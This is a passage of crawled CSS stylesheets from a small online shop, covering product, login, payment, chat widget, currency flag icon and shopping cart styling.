            color: #e14e05;
            display: block;
        }

        .kendie strong {
            float: left;
            margin: 0 3px;
            line-height: 40px;
            display: block;
        }

    .gwc {
        height: 110px;
    }

    .gwc_pic {
        padding: 0px 0 0 0px;
        position: relative;
        clear: both;
    }

        .gwc_pic input {
            width: 54px;
            height: 24px;
            border: 1px solid #a6a6a6;
        }

        .gwc_pic span {
            vertical-align: middle;
            overflow: hidden;
            position: relative;
            display: inline-block;
            zoom: 1;
            *display: inline;
        }

        .gwc_pic label {
            height: 92px;
            display: block;
            position: absolute;
            z-index: 22;
        }

    .emails {
        clear: both;
    }

        .emails li {
            font: bold 12px/22px Arial, Helvetica, sans-serif;
            background: url(../images/pro_img_10.jpg) no-repeat left center;
            padding-left: 10px;
            color: Red;
        }

    /*detail product lists*/
    .pro_img {
        width: 152px;
        float: left;
        margin-left: 20px;
        margin-bottom: 20px;
    }

        .pro_img dl {
            text-align: center;
        }

        .pro_img dt {
        }

            .pro_img dt img {
                border: 1px solid #979797;
            }

        .pro_img dd {
        }

    /*detail page*/
    .xx_2 {
        width: 100%;
        margin-top: 11px;
    }

        .xx_2 dl {
        }

            .xx_2 dl dt {
                width: 100%;
                height: 30px;
                border: 1px solid #d5d5d5;
                background: #eaeaea;
            }

                .xx_2 dl dt a {
                    font: 16px/30px Arial;
                    margin-left: 10px;
                    color: #565656;
                }

            .xx_2 dl dd {
                font: 12px/24px Arial;
                color: #281515;
                margin: 10px;
            }

    /*score list*/
    .rate-data {
        border: 1px solid #ccc;
        border-collapse: collapse;
        width: 100%;
    }

        .rate-data th, .rate-data td {
            border: 1px solid #ccc;
            padding: 5px 10px;
        }

    /* Login CSS Document */
    form.form_model {
        max-width: 312px;
    }

    #login_submit {
        margin-top: 0;
    }

    .login_tt,
    .regist_tt {
        margin: 0;
        padding: 24px 0;
        font-size: 28px;
        font-weight: bold;
        text-transform: uppercase;
    }

    input {
        background: #fff !important;
        border-color: #e1e1e1 !important;
    }

    .login_wrap {
        background-color: #f7f7f7;
        padding: 2px 0;
    }

    .form-group {
        margin: 10px 0 24px 0;
    }

    .login_btn,
    .reg_btn {
        width: 100%;
        padding: 13px 15px;
    }

    .btn.btn-lg {
        padding: 10px 30px;
        font-size: 16px;
        line-height: 1.3333333;
        margin-bottom: 5px;
    }

    .login_btn {
        background-color: #111 !important;
        border-color: #111 !important;
    }

    .order_nav {
    }

        .order_nav .radio {
            margin-right: 3px;
            padding: 10px 15px;
            border: 1px solid #ddd;
            float: left;
            margin-top: 0px;
        }

            .order_nav .radio input {
                width: 30%;
                height: 30%
            }
    /*支付页面*/
    .items li {
        position: relative;
        float: left;
        margin: 0 5px 8px 0;
        padding: 1px;
        line-height: 20px;
        vertical-align: middle;
    }

        .items li a {
            display: block;
            padding: 6px;
            color: #666;
            min-width: 10px;
            width: auto !important;
            text-align: center;
            text-decoration: none;
            border: 1px solid #eee;
            cursor: pointer;
            white-space: nowrap;
            text-overflow: ellipsis;
            vertical-align: middle;
        }

            .items li a span {
                display: inline-block;
                padding: 5px 9px;
                font-style: normal;
                line-height: 20px;
            }

            .items li a img {
                width: 138px;
                height: 42px;
                vertical-align: middle;
            }

            .items li a.selected {
                margin: -1px;
                color: #333;
                border: 2px solid #f40;
                color: #f40;
            }

    .payment_class {
        /*background: url("../../images/VisaMasterLogo.jpg")!important;*/
        border: 1px solid #9F9F9F !important;
        background-color: #EFEFEF !important;
        border-radius: 3px 3px !important;
        line-height: 30px;
        color: #000;
        font-weight: bold;
        /*
	width: 158px;
	height: 76px;
     */
    }

    .palpayment {
        width: 138px;
        height: 42px;
        -webkit-writing-mode: horizontal-tb !important;
        text-rendering: auto;
        color: initial;
        letter-spacing: normal;
        word-spacing: normal;
        text-transform: none;
        text-indent: 0px;
        text-shadow: none;
        display: inline-block;
        text-align: start;
        -webkit-appearance: textfield;
        background-color: white;
        -webkit-rtl-ordering: logical;
        border: 0px;
        background: #DDDDDD !important;
        text-align: center;
    }

    .palpaylist {
        margin-top: 10px;
    }

    .orderlists {
        clear: both;
        background: #ffffff;
        width: auto;
        margin-top: 10px;
        padding: 6px;
        height: auto;
        border-top: 1px #cccccc solid;
    }

        .orderlists .oprator {
            width: auto;
        }

            .orderlists .oprator a {
                padding: 3px;
                width: auto;
                margin-left: 6px;
                color: #ffffff;
                background: #111;
            }

    /*Seller Guarantee*/
    .tab_guarantees {
        width: auto !important;
        padding-left: 3px;
        padding-right: 3px;
    }
    /*comment css*/
    .comment_css {
        border-bottom: 1px #cccccc solid;
        padding: 6px;
    }

    .products_classh2 {
        width: 130px;
        height: 26px;
        line-height: 26px;
        text-align: center;
        background-color: black;
        color: white;
    }

    .flabel {
        font-size: 15px;
        background-color: white;
    }

    .ftelcss {
        line-height: 46px;
    }

    /*float windows ---1*/
    .chatfloat0 {
        position: fixed;
        right: 0;
        width: 92px;
        top: 150px;
        z-index: 1000;
    }

    #float_window {
        width: 72px;
        padding: 1px;
        border-radius: 5px;
        padding-top: 12px;
    }

    #inner_window {
        width: 72px;
        border-radius: 5px 5px 0 0;
        padding-top: 4px;
        min-height: 90px;
        background: #fff;
    }

    #demo_window {
        width: 43px;
        margin: 0 auto;
    }

        #demo_window a {
            display: block;
            width: 43px;
            height: 43px;
        }

            #demo_window a.QQ {
                background: url("/images/ico/chat_0.png") no-repeat center 0;
            }

            #demo_window a.Skype {
                background: url("/images/ico/chat_0.png") no-repeat center -96px;
            }

            #demo_window a.Email {
                background: url("/images/ico/chat_0.png") no-repeat center -144px;
            }

            #demo_window a.trademanager {
                background: url("/images/ico/chat_0.png") no-repeat center -48px;
            }

            #demo_window a.WeChat {
                position: relative;
                background: url("/images/ico/chat_0.png") center -192px no-repeat;
            }

                #demo_window a.WeChat .relimg {
                    position: absolute;
                    left: -128px;
                    top: -30px;
                    width: 100px;
                    height: 100px;
                    display: none;
                    z-index: 10;
                    text-align: center;
                    padding: 6px;
                    background: #e3e3e3;
                }

                #demo_window a.WeChat:hover .relimg {
                    display: block;
                }

                #demo_window a.WeChat .relimg img {
                    max-width: 100%;
                    max-height: 100%;
                }

            #demo_window a.WhatsApp {
                position: relative;
                background: url("/images/ico/chat_0.png") center -240px no-repeat;
            }

                #demo_window a.WhatsApp .relimg {
                    position: absolute;
                    color: #333;
                    left: -128px;
                    top: 7px;
                    width: 100px;
                    line-height: 20px;
                    display: none;
                    z-index: 10;
                    text-align: center;
                    padding: 6px;
                    background: #e3e3e3;
                }

                #demo_window a.WhatsApp:hover .relimg {
                    display: block;
                }

        #demo_window div {
            background: #fff;
        }

    #go_top {
        display: block;
        height: 24px;
        line-height: 24px;
        color: #fff;
        text-align: center;
        font-size: 14px;
    }

        #go_top:hover {
            text-decoration: none;
        }

    .chathide {
        right: -115px;
    }

    .chattrans {
        -webkit-transition: right .3s;
        transition: right .3s;
    }

    #chat_float_btn {
        text-align: center;
        height: 70px;
        width: 35px;
        border-radius: 35px 0 0 35px;
        position: fixed;
        top: 160px;
        right: 0;
        z-index: 1001;
        background: url("/assets/ico/chat_float_btn.png") no-repeat 12px center;
        cursor: pointer;
    }

    #chat_window .chat_box a.chat_item {
        text-indent: 100px;
        overflow: hidden;
        white-space: nowrap;
    }


    #chat_window {
        position: fixed;
        right: 50px;
        bottom: 100px;
        z-index: 10000;
    }

        #chat_window .chat_box {
        }

            #chat_window .chat_box .box {
                display: none;
            }

            #chat_window .chat_box.pc_limit:hover .box, #chat_window .chat_box.cur .box {
                display: block;
            }

            #chat_window .chat_box .chat_item {
                display: block;
                position: relative;
                width: 50px;
                height: 50px;
                border-radius: 100%;
                background: url("/assets/ico/icon_chat.png") no-repeat 0 0;
                margin-bottom: 6px;
            }

            #chat_window .chat_box a.chat_item {
                text-indent: 100px;
                overflow: hidden;
                white-space: nowrap;
            }

            #chat_window .chat_box .chat_qq {
                background-color: #4cafe9;
            }

            #chat_window .chat_box .chat_skype {
                background-color: #5996ff;
                background-position: 0 -50px;
            }

            #chat_window .chat_box .chat_email {
                background-color: #f5b246;
                background-position: 0 -100px;
            }

            #chat_window .chat_box .chat_trademanager {
                background-color: #33bbf9;
                background-position: 0 -150px;
            }

            #chat_window .chat_box .chat_wechat {
                background-color: #59c682;
                background-position: 0 -200px;
            }

            #chat_window .chat_box .chat_whatsapp {
                background-color: #55d5bb;
                background-position: 0 -250px;
            }

            #chat_window .chat_box .abs {
                display: none;
                position: absolute;
                bottom: 0;
                right: 0px;
                margin-right: 50px;
                padding-right: 15px;
            }

            #chat_window .chat_box .more_box {
                position: relative;
                padding: 10px 0px;
                border: 1px solid #e8e8e8;
                background: #fff;
                border-radius: 5px;
            }

                #chat_window .chat_box .more_box:before {
                    content: '';
                    position: absolute;
                    bottom: 19px;
                    right: -8px;
                    border-width: 7.5px 0 7.5px 8px;
                    border-color: transparent;
                    border-left-color: #e8e8e8;
                    border-style: solid;
                }

                #chat_window .chat_box .more_box:after {
                    content: '';
                    position: absolute;
                    bottom: 19px;
                    right: -6.5px;
                    border-width: 7.5px 0 7.5px 8px;
                    border-color: transparent;
                    border-left-color: #fff;
                    border-style: solid;
                }

        #chat_window .chat_item:hover .abs {
            display: block;
        }

        #chat_window .chat_box .more_box a {
            position: relative;
            display: block;
            min-width: 80px;
            height: 30px;
            line-height: 30px;
            padding: 0px 17px;
            font-size: 14px;
            color: #333;
            white-space: nowrap;
        }

            #chat_window .chat_box .more_box a:hover {
                background-color: #effaf7;
                text-decoration: none;
            }

        #chat_window .chat_box .more_box .item {
            width: auto;
            margin: 0;
            border: 0;
        }

        #chat_window .chat_box .more_box .relimg {
            display: none;
            position: absolute;
            top: 0;
            left: -105px;
            padding-right: 5px;
            width: 100px;
            height: 100px;
            text-align: right;
            margin-bottom: 5px;
        }

            #chat_window .chat_box .more_box .relimg img {
                padding: 2px;
                border: 1px solid #effaf7;
                border-radius: 2px;
                background: #fff;
            }

        #chat_window .chat_box .more_box a:hover .relimg {
            display: block;
        }

        #chat_window .chat_box .chat_box_menu {
        }

            #chat_window .chat_box .chat_box_menu a {
                width: 50px;
                height: 50px;
                display: block;
                border-radius: 100%;
                margin-bottom: 6px;
                background: #07bb8a url("/assets/ico/icon_chat_menu.png") no-repeat 0 0;
            }

            #chat_window .chat_box .chat_box_menu #go_top {
                visibility: hidden;
                opacity: 0;
            }

                #chat_window .chat_box .chat_box_menu #go_top.show {
                    visibility: visible;
                    opacity: 1;
                }

            #chat_window .chat_box .chat_box_menu .more {
            }
            /*#chat_window .chat_box.pc_limit:hover .chat_box_menu .more,#chat_window .chat_box.cur .chat_box_menu .more{display: none;}*/
            #chat_window .chat_box .chat_box_menu .more {
                display: none;
            }

                #chat_window .chat_box .chat_box_menu .more.default_show {
                    display: block;
                }

        #chat_window .chat_box:hover .chat_box_menu .more.default_show {
            display: none;
        }

        #chat_window .chat_box .chat_box_menu .top {
            background-position: 0 -50px;
            background-color: #b0b0b0;
        }

        #chat_window .chat_box .box .chat_close {
            display: none;
        }

@media screen and (max-width: 768px) {

    #chat_window .chat_box .chat_box_menu .more {
        display: block;
    }
    #chat_window .chat_box:hover .chat_box_menu .more.default_show {
        display: block;
    }
}
/*mobile*/
@media only screen and (max-width: 991px) {
    #chat_window {
    }

        #chat_window .chat_box .box {
            display: block;
            visibility: hidden;
            opacity: 0;
            overflow: hidden;
            position: fixed;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            margin: auto;
            background: #fff;
            width: 85%;
            max-height: 250px;
            height: 80%;
            z-index: 10001;
            box-shadow: 0 0 4px rgba(0,0,0,.5);
            border-radius: 10px; /*box-sizing: border-box;overflow-y: scroll;padding: 5px 15px;*/
        }

            #chat_window .chat_box .box.show {
                visibility: visible;
                opacity: 1;
            }

        #chat_window .chat_box .abs {
            display: block;
            position: unset;
            padding-right: 0;
        }

        #chat_window .chat_box .box .box_area {
            position: absolute;
            left: 0;
            width: 100%;
            height: 90%;
            padding: 0 15px;
            box-sizing: border-box;
            overflow: hidden;
            overflow-y: scroll;
        }

        #chat_window .chat_box .box .chat_close {
            display: block;
            position: absolute;
            right: 0;
            bottom: 0;
            width: 100%;
            height: 30px;
            background: url("/assets/ico/icon_close.png") no-repeat center/22px;
        }

        #chat_window .chat_box .chat_item {
            background: none;
            width: auto;
            height: auto;
            margin-bottom: 0;
        }

        #chat_window .chat_box a.chat_item {
            position: relative;
            display: block;
            min-width: 80px;
            height: 30px;
            line-height: 30px;
            padding: 0px 17px;
            font-size: 14px;
            color: #333;
            white-space: nowrap;
            text-indent: 0;
        }

        #chat_window .chat_box a.chat_wechat,
        #chat_window .chat_box a.chat_trademanager,
        /* #chat_window .chat_box .chat_wechat.chat_item,*/
        #chat_window .chat_box .chat_trademanager.chat_item {
            display: none;
        }

        #chat_window .chat_box .more_box {
            border: none;
            padding: 0;
        }

            #chat_window .chat_box .more_box a,
            #chat_window .chat_box a.chat_item {
                padding: 0;
                padding-left: 25px;
                margin: 6px 0;
                background: no-repeat left center / 20px auto;
                border-radius: 0;
                overflow: hidden;
                white-space: nowrap;
                text-overflow: ellipsis;
            }

                #chat_window .chat_box .more_box a:hover {
                    background-color: #fff;
                }

        #chat_window .chat_box .chat_email .more_box a,
        #chat_window .chat_box a.chat_email {
            background-image: url("/assets/ico/chat_email.png");
        }

        #chat_window .chat_box .chat_whatsapp .more_box a,
        #chat_window .chat_box a.chat_whatsapp {
            background-image: url("/assets/ico/chat_whatsapp.png");
        }

        #chat_window .chat_box .chat_wechat .more_box a {
            background-image: url("/assets/ico/chat_wechat.png");
            overflow: unset;
            background-position: left top 5px;
            height: auto;
            min-height: 30px;
        }

        #chat_window .chat_box .more_box .relimg {
            display: none;
            position: unset;
            text-align: center;
            margin: 0.5rem auto 0px;
            width: auto;
            height: auto;
            max-width: 100px;
            padding-right: 0px;
        }

            #chat_window .chat_box .more_box .relimg img {
                padding: 0px;
                max-height: unset;
            }

        #chat_window .chat_box .more_box:before,
        #chat_window .chat_box .more_box:after {
            display: none;
        }

        #chat_window .chat_box .more_box a:hover .relimg {
            display: none;
        }
}




--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/additive.css
body_size: 2037
content:
/* CSS Document */
.web_header_a .web_header_a_3 ul li .state_icon { display: block; margin: 0 auto; }
.state_icon { display: inline-block; width: 21px; height: 13px; margin-right: 5px; background-image: url(../images/country.jpg); background-repeat: no-repeat; vertical-align: middle; margin-top: -3px; }
.pc_currencies > ul.dropdown-menu,.currencies > ul.dropdown-menu,#currencies > ul.dropdown-menu{ max-height:70vh; overflow:auto;}
.state_icon.USD{ background-position:0px 0px;}
.state_icon.KRW{ background-position:-21px 0px;}
.state_icon.VND{ background-position:0px -13px;}
.state_icon.BOB{ background-position:-21px -13px;}
.state_icon.MOP{ background-position:0px -26px;}
.state_icon.BDT{ background-position:-21px -26px;}
.state_icon.MDL{ background-position:0px -39px;}
.state_icon.VEF{ background-position:-21px -39px;}
.state_icon.GEL{ background-position:0px -52px;}
.state_icon.ISK{ background-position:-21px -52px;}
.state_icon.BYR{ background-position:0px -65px;}
.state_icon.THB{ background-position:-21px -65px;}
.state_icon.TND{ background-position:0px -78px;}
.state_icon.JMD{ background-position:-21px -78px;}
.state_icon.DKK{ background-position:0px -91px;}
.state_icon.SRD{ background-position:-21px -91px;}
.state_icon.BWP{ background-position:0px -104px;}
.state_icon.NOK{ background-position:-21px -104px;}
.state_icon.MUR{ background-position:0px -117px;}
.state_icon.AZN{ background-position:-21px -117px;}
.state_icon.INR{ background-position:0px -130px;}
.state_icon.MGA{ background-position:-21px -130px;}
.state_icon.CAD{ background-position:0px -143px;}
.state_icon.LBP{ background-position:-21px -143px;}
.state_icon.IDR{ background-position:0px -156px;}
.state_icon.IEP{ background-position:-21px -156px;}
.state_icon.AUD{ background-position:0px -169px;}
.state_icon.MMK{ background-position:-21px -169px;}
.state_icon.LYD{ background-position:0px -182px;}
.state_icon.ZAR{ background-position:-21px -182px;}
.state_icon.IQD{ background-position:0px -195px;}
.state_icon.TJS{ background-position:-21px -195px;}
.state_icon.CUP{ background-position:0px -208px;}
.state_icon.UGX{ background-position:-21px -208px;}
.state_icon.NGN{ background-position:0px -221px;}
.state_icon.PGK{ background-position:-21px -221px;}
.state_icon.TOP{ background-position:0px -234px;}
.state_icon.TMT{ background-position:-21px -234px;}
.state_icon.KES{ background-position:0px -247px;}
.state_icon.CRC{ background-position:-21px -247px;}
.state_icon.MZN{ background-position:0px -260px;}
.state_icon.SYP{ background-position:-21px -260px;}
.state_icon.ANG{ background-position:0px -273px;}
.state_icon.BRL{ background-position:-21px -273px;}
.state_icon.BSD{ background-position:0px -286px;}
.state_icon.NIO{ background-position:-21px -286px;}
.state_icon.GNF{ background-position:0px -299px;}
.state_icon.BMD{ background-position:-21px -299px;}
.state_icon.SLL{ background-position:0px -312px;}
.state_icon.MKD{ background-position:-21px -312px;}
.state_icon.BIF{ background-position:0px -325px;}
.state_icon.LAK{ background-position:-21px -325px;}
.state_icon.BHD{ background-position:0px -338px;}
.state_icon.BGN{ background-position:-21px -338px;}
.state_icon.SGD{ background-position:0px -351px;}
.state_icon.CNY{ background-position:-21px -351px;}
.state_icon.EUR{ background-position:0px -364px;}
.state_icon.TTD{ background-position:-21px -364px;}
.state_icon.SCR{ background-position:0px -377px;}
.state_icon.BBD{ background-position:-21px -377px;}
.state_icon.SBD{ background-position:0px -390px;}
.state_icon.MAD{ background-position:-21px -390px;}
.state_icon.GTQ{ background-position:0px -403px;}
.state_icon.MWK{ background-position:-21px -403px;}
.state_icon.PKR{ background-position:0px -416px;}
.state_icon.PEN{ background-position:-21px -416px;}
.state_icon.AED{ background-position:0px -429px;}
.state_icon.LVL{ background-position:-21px -429px;}
.state_icon.UAH{ background-position:0px -442px;}
.state_icon.FRF{ background-position:-21px -442px;}
.state_icon.LRD{ background-position:0px -455px;}
.state_icon.LSL{ background-position:-21px -455px;}
.state_icon.SEK{ background-position:0px -468px;}
.state_icon.RON{ background-position:-21px -468px;}
.state_icon.COP{ background-position:0px -481px;}
.state_icon.CDF{ background-position:-21px -481px;}
.state_icon.TZS{ background-position:0px -494px;}
.state_icon.NPR{ background-position:-21px -494px;}
.state_icon.SOS{ background-position:0px -507px;}
.state_icon.DZD{ background-position:-21px -507px;}
.state_icon.FKP{ background-position:0px -520px;}
.state_icon.LKR{ background-position:-21px -520px;}
.state_icon.JPY{ background-position:0px -533px;}
.state_icon.CHF{ background-position:-21px -533px;}
.state_icon.KYD{ background-position:0px -546px;}
.state_icon.CLP{ background-position:-21px -546px;}
.state_icon.IRR{ background-position:0px -559px;}
.state_icon.AFN{ background-position:-21px -559px;}
.state_icon.DJF{ background-position:0px -572px;}
.state_icon.SVC{ background-position:-21px -572px;}
.state_icon.PLN{ background-position:0px -585px;}
.state_icon.PYG{ background-position:-21px -585px;}
.state_icon.ETB{ background-position:0px -598px;}
.state_icon.ILS{ background-position:-21px -598px;}
.state_icon.TWD{ background-position:0px -611px;}
.state_icon.KPW{ background-position:-21px -611px;}
.state_icon.GIP{ background-position:0px -624px;}
.state_icon.BND{ background-position:-21px -624px;}
.state_icon.HNL{ background-position:0px -637px;}
.state_icon.CZK{ background-position:-21px -637px;}
.state_icon.HUF{ background-position:0px -650px;}
.state_icon.BZD{ background-position:-21px -650px;}
.state_icon.DEM{ background-position:0px -663px;}
.state_icon.JOD{ background-position:-21px -663px;}
.state_icon.RWF{ background-position:0px -676px;}
.state_icon.LTL{ background-position:-21px -676px;}
.state_icon.RUB{ background-position:0px -689px;}
.state_icon.RSD{ background-position:-21px -689px;}
.state_icon.NAD{ background-position:0px -702px;}
.state_icon.PAB{ background-position:-21px -702px;}
.state_icon.DOP{ background-position:0px -715px;}
.state_icon.ALL{ background-position:-21px -715px;}
.state_icon.HTG{ background-position:0px -728px;}
.state_icon.AMD{ background-position:-21px -728px;}
.state_icon.KMF{ background-position:0px -741px;}
.state_icon.MRO{ background-position:-21px -741px;}
.state_icon.HRK{ background-position:0px -754px;}
.state_icon.KHR{ background-position:-21px -754px;}
.state_icon.PHP{ background-position:0px -767px;}
.state_icon.CYP{ background-position:-21px -767px;}
.state_icon.KWD{ background-position:0px -780px;}
.state_icon.SDG{ background-position:-21px -780px;}
.state_icon.KZT{ background-position:0px -793px;}
.state_icon.TRY{ background-position:-21px -793px;}
.state_icon.FJD{ background-position:0px -806px;}
.state_icon.NZD{ background-position:-21px -806px;}
.state_icon.BAM{ background-position:0px -819px;}
.state_icon.VUV{ background-position:-21px -819px;}
.state_icon.MVR{ background-position:0px -832px;}
.state_icon.AOA{ background-position:-21px -832px;}
.state_icon.EGP{ background-position:0px -845px;}
.state_icon.QAR{ background-position:-21px -845px;}
.state_icon.OMR{ background-position:0px -858px;}
.state_icon.CVE{ background-position:-21px -858px;}
.state_icon.KGS{ background-position:0px -871px;}
.state_icon.MXN{ background-position:-21px -871px;}
.state_icon.MYR{ background-position:0px -884px;}
.state_icon.GYD{ background-position:-21px -884px;}
.state_icon.SZL{ background-position:0px -897px;}
.state_icon.YER{ background-position:-21px -897px;}
.state_icon.SAR{ background-position:0px -910px;}
.state_icon.UYU{ background-position:-21px -910px;}
.state_icon.GBP{ background-position:0px -923px;}
.state_icon.UZS{ background-position:-21px -923px;}
.state_icon.GMD{ background-position:0px -936px;}
.state_icon.MNT{ background-position:-21px -936px;}
.state_icon.HKD{ background-position:0px -949px;}
.state_icon.ARS{ background-position:-21px -949px;}
.state_icon.ECS{ background-position:0px -962px;}
.products_prompt_model { position: absolute !important; font-family: "Trebuchet MS"; top: 5px; right: 5px; width: 50px; height: 50px; -moz-border-radius: 50%; -webkit-border-radius: 50%; border-radius: 50%; text-align: center; font-size: 16px; padding: 8px 0 0 0; line-height: 21px; color: #fff; z-index: 1; font-weight: 700; background: url(../images/rose_circle.png) center center no-repeat; }
.products_prompt_model.no { background-image: url(../images/sale_no.png); font-size: 0 !important; }
.products_prompt_model span { font-size: 11px; display: block; font-weight: 400; margin-top: -5px; }
.categry_list .col-xs-6:nth-child(2n+1) { clear: both; }
@media (min-width:992px) {
.categry_list .col-xs-6.col-md-3:nth-child(2n+1), .categry_list .col-xs-6.col-md-4:nth-child(2n+1) { clear: none; }
.categry_list .col-xs-6.col-md-3:nth-child(4n+1), .categry_list .col-xs-6.col-md-4:nth-child(3n+1), .product_window_model .categry_list .col-xs-6.col-md-4:nth-child(4n+1) { clear: both !important; }
.product_window_model .categry_list .col-xs-6.col-md-4 { width: 25%; clear: none !important; }
}
.animation_tab { position: relative; padding: 30px 0; }
.animation_tab .nav_guide { position: absolute; bottom: 50%; font-size: 0; border-left: 4px solid #ccc; border-bottom: 4px solid #ccc; width: 25px; height: 25px; transform: rotate(45deg); cursor: pointer; -webkit-touch-callout: none; -webkit-user-select: none; -khtml-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }
.animation_tab .prev { position: absolute; right: 100%; }
.animation_tab .next { left: 100%; transform: rotate(-135deg); }
.animation_tab .hd { text-align: center; margin: 15px auto; display: none; }
.animation_tab .hd li { cursor: pointer; }
.animation_tab .hd .on { background-color: #000; color: #fff; }
.animation_tab .bd { position: relative; overflow: hidden; margin: 0; padding: 0; }
.animation_tab .bd > ul { margin: 0; display: block !important; float: left; max-width: 100%; }
.animation_tab .prev:hover, .animation_tab .next:hover { border-color: #000; }
.product_window_model .product_window_title { font-size: 28px; text-align: center; margin: 0 0 15px; }
.product_window_model .products_img{ position:relative; padding-bottom:100%; font-size:0; background: url(../images/loading1.gif) center center no-repeat; height:auto !important;}
.product_window_model .products_img a img { position: absolute; left: 0; right: 0; top: 0; bottom: 0; margin: auto; }
@media (min-width:768px) {
.product_window_model { margin: 0 15px; }
}
.list_pic li{ margin:5px 0 5px 5px; border:1px solid #e5e5e5; padding:2px !important; min-height:inherit !important;}
.list_pic li a{ display:block; padding-bottom:100%; position:relative; width:35px; cursor:pointer;}
.list_pic li a img{ position:absolute; left:0; right:0; top:0; bottom:0; margin:auto; max-width:100%; max-height:100%; height:auto; width:auto;}
.moxie-shim-html5{ height:40px !important; width:40px !important;}
.files_full .moxie-shim-html5{ display:none !important; z-index:1 !important;}
.mbx_list .breadcrumb > li:last-child{ width:auto; overflow:hidden; text-overflow: ellipsis; white-space: nowrap;}
.navFixedTop{ position:fixed !important;}
.bttrlazyloading-loaded { background-image: none !important;}

.position-sticky{ position: -webkit-sticky; position: sticky;}
.standardTableModel{ position:relative;}
.standardTableModel table{ border-bottom:1px solid #ddd;}
.standardTableModel td:last-child[rowspan] { border-left:1px solid #ddd;}
.standardTableModel [data-type="content"]{ min-width:130px;}
.checkout-moneyModel .label-default {float:left;margin-bottom:5px;}
  @media (max-width: 486px){
.table > tbody > tr > td, .table > tbody > tr > th, .table > tfoot > tr > td, .table > tfoot > tr > th, .table > thead > tr > td, .table > thead > tr > th{ padding-left:0px; padding-right:0px;}
  .cart_td_qty {max-width:100px;}
  .cart_td_qty .cart_num {max-width:80px;}
}
a.linkedin {
	background-color:  rgb(0, 119, 181);
}

--- FILE ---
content_type: text/css
request_url: https://dragon-tt.com/assets/css/cart.css
body_size: 1568
content:
@charset "utf-8";
/* CSS Document */
.link_del { color: #FF0000; }
.cart_list { position: relative; }
.cart_list .cart_th { position: relative; padding: 0 0px 0 110px; font-size: 0; border-top: 1px solid #ccc; border-bottom: 1px dotted #e5e5e5; font-family: "Karla","HelveticaNeue","Helvetica Neue",sans-serif; font-weight: 700; text-rendering: optimizeLegibility; letter-spacing: 0.05em; color: #1a1a1a;}
.cart_list img { max-height: 100%; max-width: 100%; font-size: 0; height: auto; vertical-align: middle; width: auto; }
.cart_list li { position: relative; border-bottom: 1px dotted #e5e5e5; padding: 15px 0px 15px 110px; min-height: 110px; line-height: 80px; font-size: 0; z-index: 0; }
.cart_list li input { height: 30px; line-height: 30px; text-align: center; border: none; }
.cart_list li.disabled { -moz-opacity:0.5; opacity:.50; filter:alpha(opacity=50); }
.cart_list li.disabled .remove{ display:block;}
.cart_list .img { width: 80px; height: 80px; line-height: 80px; text-align: center; font-size: 0; position: absolute; left: 15px; top: 15px; position: absolute; }
.cart_list .title { width: 25%; line-height: 36px; display: inline-block; vertical-align: middle; font-size:14px;}
.cart_list .title a { display: block; overflow: hidden; max-height: 36px; font-weight: 700; text-rendering: optimizeLegibility; letter-spacing: 0.05em; font-family: "Karla", "HelveticaNeue", "Helvetica Neue", sans-serif;}
.cart_list .title span { display: block; font-size: 11px; color: #1a1a1a; font-size: 0.93333em; font-weight: 400;}
.cart_list .title img { width: 15px; height: 15px; }
.cart_list .money, .cart_list .num { font-size: 14px; display: inline-block; zoom: 1; *display:inline;
width: 25%; text-align: center; vertical-align: middle; }
.cart_list .money label { font-weight: 400; width: 70px; font-size: 12px; margin: 0; color: #666; }
.cart_list .money strong { font-weight:400; }
.cart_list .remove { position: absolute; right: 0; top: 0; height: 100%; width: 100px; text-align: center; font-size: 12px; padding: 15px; color: #FF0000; font-size: 18px; }
.cart_list .remove .glyphicon { color: inherit; }
.cart_list .remove a { display: block; color: inherit; }
.cart_list .cart_td_qty { margin: 0 auto; }
.cart_list .cart_total { padding:30px 0; font-size:14px;}
.cart_list .cart_total > span{ display:block; margin-bottom:20px;}
.cart_list .cart_total > span #totalprice{ margin-left:20px;}

.cart_list .cart_img{width:10%;float:left;}
.cart_list .checkoutCartCon{width:85%;float:right;}


 @media (min-width:768px) {
	.cart_list .cart_th{ border-top:none;}
}
 @media (max-width:767px) {
.cart_list { border: none; }
.cart_list li { margin-bottom: 15px; -moz-border-radius: 3px; -webkit-border-radius: 3px; border-radius: 3px; }
.cart_list li .title a { line-height:20px; height:20px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; color: #694545; }
.cart_list li { padding: 46px 0 45px 110px; line-height: inherit; }
.cart_list li .title { display: block; width: auto; }
.cart_list li .remove { left: 0; right: 0; width: 100%; height: 31px; line-height: 30px; border-bottom: 1px solid #CCC; font-size: 12px; padding: 0; background-color: #fff; }
.cart_list li .remove a { float: right; width: 30px; }
.cart_list li .remove:hover { background-color: #fff; color: #FF0000; }
.cart_list li .remove a:hover { background-color: #FF0000; color: #fff; }
.cart_list li .money, .cart_list li .num { display: block; width: auto; text-align: left; }
.cart_list li .cart_td_qty { margin: 0; }
.cart_list li .img { top: 46px; }
.cart_list li .num { position: absolute; bottom: 10px; }
}

	[data-model='checkout']{ position:relative;}
	[data-model='checkout'][data-status='test'] [data-model='coupon'],[data-model='checkout'][data-status='test'] [data-model='summary']{ position:relative;}
	[data-model='checkout'][data-status='test'] [data-model='coupon']:before,[data-model='checkout'][data-status='test'] [data-model='summary']:before{ content:" "; position:absolute; left:0; right:0; top:0; bottom:0; background-color:rgba(255,255,255,0.6); display:block; z-index:2;}
	[data-status='test'] [data-model='continue'] ~ [data-model],[data-model='continue']{ display:none;}
	[data-status='test'] [data-model='continue']{ display:block;}
	[data-model='continue']{ position:relative; overflow: hidden; border:none; -moz-box-shadow:none; -webkit-box-shadow:none; box-shadow:none; padding:15px 0; text-align:center;}
	[data-model='continue'] .h3{ margin-top:6px;}
	[data-model='continue'] > img{ position:relative; margin:auto; width:80px; display:block;}
	[data-model='continue'] .table-responsive{ border:none; margin-bottom:15px;}
	[data-model='continue'] table td,[data-model='continue'] table th{ height:80px; white-space:initial !important;}
	[data-model='continue'] table td{ border-bottom:1px solid #ddd;}
	@media (min-width: 576px) {
		[data-model='continue']{ padding-left:100px; padding:50px 15px 50px 115px; text-align:left;}
		[data-model='continue'] > img{ position:absolute; top:65px; left:15px;}
		[data-model='continue'] table{ margin:30px auto;}
		.checkoutCartCon{ position:relative; margin-right:10px;}
		.checkoutCartCon .checkoutCartRemove{ position:absolute; left:100%; top:50%; margin-top:-8px;}
	}
